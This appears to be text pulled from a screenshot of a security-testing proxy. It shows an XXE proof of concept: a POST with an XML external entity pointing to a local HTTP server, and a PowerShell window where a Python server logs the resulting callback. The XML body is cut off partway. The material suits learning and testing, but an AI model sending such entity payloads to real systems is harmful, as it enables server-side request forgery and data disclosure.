 Raw Params Headers Hex XML
POST / HTTP/1.1
Host: localhost:8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-4fd88c4b=c9c3656b-d1fc-4c9c-82f8-dd71364ad109;
Phpstorm-54d2cf6f=c9c3656b-d1fc-4c9c-82f8-dd71364ad109
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 188
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any [
<!ENTITY shit SYSTEM "http://127.0.0.1:9000">
]>
<user>
<username>
Raw Headers Hex HTML Render
HTTP/1.1 500
powershell
<1> powershell
PS C:\Users\91999> python -m SimpleHTTPServer 9000
Serving HTTP on 0.0.0.0 port 9000 ...
127.0.0.1 - - [19/Mar/2020 16:21:23] "GET / HTTP/1.1" 200 -